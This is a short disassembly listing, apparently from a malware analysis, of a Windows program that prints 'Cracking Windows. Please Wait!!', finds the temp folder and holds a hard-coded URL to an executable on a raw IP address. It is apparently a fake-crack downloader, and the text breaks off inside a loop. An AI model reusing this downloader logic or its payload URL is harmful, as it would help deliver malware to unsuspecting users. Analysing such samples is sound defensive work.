 var_14= dword ptr -14h
arg_0= dword ptr  10h
arg_8= qword ptr  18h
push    rbp
push    rbx
sub     rsp, 158h
lea     rbp, [rsp+80h]
mov     [rbp+0E0h+arg_0], ecx
mov     [rbp+0E0h+arg_8], rdx
call    sub_40E840
lea     rax, [rbp+0E0h+var_19]
mov     rcx, rax
call    nullsub_2
lea     rdx, [rbp+0E0h+var_19]
lea     rax, [rbp+0E0h+var_30]
mov     r8, rdx
lea     rdx, aHttp4814715423 ; "http://48.147.154.231/XGUbdem0hd.exe"
mov     rcx, rax
call    sub_44F0A0
lea     rax, [rbp+0E0h+var_19]
mov     rcx, rax
call    nullsub_3
lea     rax, [rbp+0E0h+Buffer]
mov     rdx, rax        ; lpBuffer
mov     ecx, 104h       ; nBufferLength
mov     rax, cs:GetTempPathA
call    rax ; GetTempPathA
mov     [rbp+0E0h+var_18], eax
lea     rdx, aCrackingWindow ; "Cracking Windows. Please Wait!!\n"
mov     rcx, cs:off_48C710
call    sub_46EDC0
mov     [rbp+0E0h+var_14], 0
jmp     short loc_4015F3
loc_4015F3:
cmp     [rbp+0E0h+var_14], 13h
jle     short loc_4015CB